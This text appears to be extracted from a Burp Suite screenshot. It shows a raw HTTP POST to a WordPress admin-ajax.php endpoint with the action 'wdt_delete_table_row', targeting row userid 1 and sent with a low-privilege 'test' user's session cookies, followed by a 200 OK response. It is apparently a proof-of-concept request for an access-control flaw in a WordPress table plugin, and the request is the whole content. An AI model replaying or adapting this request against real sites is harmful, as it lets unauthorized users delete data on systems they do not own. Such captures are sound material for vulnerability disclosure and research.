 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
POST /portal/wp-admin/admin-ajax.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// /portal/home/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
DNT: 1
Connection: close
Cookie:
wordpress_147bd6d7f2bdf7651056acebd091550d=test%7C1613726160%7C6kGOSOFEKUjvehrJ2WDEkbbu5EzVPVqmyAaATSh6nyW%7C395fd
b5e35bc8fa2b1df00e792e622e050a2c62af3e1d97f1320b7c14ad4ce75; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_147bd6d7f2bdf7651056acebd091550d=test%7C1613726160%7C6kGOSOFEKUjvehrJ2WDEkbbu5EzVPVqmyAaATSh6n
yW%7C01b51d19e59a8bac2e60657cd03e9ae9488c064d4a146d3178049ccfb56fed61; wp-settings-time-2=1613556162
action=wdt_delete_table_row&id_key=userid&id_val=1&table_id=21&wdtNonce=2fe2c28b36
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Feb 2021 10:15:08 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.2
X-Powered-By: PHP/8.0.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8